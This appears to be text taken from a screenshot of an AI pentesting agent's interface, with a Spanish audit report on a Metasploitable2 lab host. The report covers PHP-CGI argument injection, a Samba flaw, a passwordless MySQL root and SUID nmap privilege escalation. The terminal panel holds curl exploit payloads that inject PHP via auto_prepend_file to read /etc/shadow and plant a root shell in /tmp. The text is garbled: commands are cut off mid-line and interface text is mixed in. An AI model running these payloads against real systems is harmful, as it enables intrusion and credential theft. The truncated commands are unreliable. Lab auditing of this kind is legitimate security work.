 deepseek-reasoner
Informe de Auditoría: 10.10.0.4 (Metasploitable2)
He completado la auditoría de caja negra sobre el objetivo 10.10.0.4. A continuación
presento los hallazgos críticos, la ruta de compromiso y las evidencias obtenidas.
1. Resumen Ejecutivo
El servidor 10.10.0.4 es un contenedor Docker ejecutando una imagen vulnerable
basada en Metasploitable2. Se identificaron múltiples vectores de ataque críticos. Se
logró Ejecución Remota de Código (RCE) a través de una vulnerabilidad en la
configuración de PHP y posteriormente se escalaron privilegios a ROOT explotando un
binario SUID mal configurado ( nmap ).
2. Mapa de Servicios y Vulnerabilidades
Puerto Servicio Versión Estado Vulnerabilidad Detectada
80 HTTP Apache 2.2.8 / PHP 5.2.4 CRÍTICO PHP CGI Argument Injection (RCE). Permite
ejecución de comandos arbitrarios.
139/445 SMB Samba 3.0.20 ALTO CVE-2007-2447. Configuración vulnerable
( username map script ), aunque el exploit falló
por restricciones del entorno.
3306 MySQL MySQL 5.0.51a MEDIO Usuario root sin contraseña.
N/A SUID Nmap 4.53 CRÍTICO Privilege Escalation. El binario /usr/bin/nmap
tiene permisos SUID root y modo interactivo
habilitado.
3. Ruta de Compromiso (Kill Chain)
Paso 1: Acceso Inicial (Web RCE)
Se detectó que el servidor web interpreta argumentos pasados por URL debido a una
configuración insegura de PHP-CGI. Payload utilizado:
Escribe tu mensaje... (deepseek-reasoner)
Presiona Enter para enviar, Shift+Enter para nueva línea
Terminal
Actividad Jobs Sesión
Terminal Call
$ [manage_mission] update_objective
Terminal Response
{"status": "success", "message": "Objetivo 404 actual
Terminal Call
$ curl -s -d "<?php system('echo \"!cat /etc/shadow
interactive'); ?>" "http://10.10.0.4/index.php?-d+al
d+auto_prepend_file%3dphp://input"
Terminal Response
STDOUT:...
Terminal Call
$ [manage_mission] update_objective
Terminal Response
{"status": "success", "message": "Objetivo 404 actual
Terminal Call
$ curl -s -d "<?php system('ls -l /tmp/rootsh'); ?>"
index.php?-d+allow_url_include%3d1+-d+auto_prepend_
Terminal Response
STDOUT:...
Terminal Call
$ [manage_mission] update_objective
Terminal Response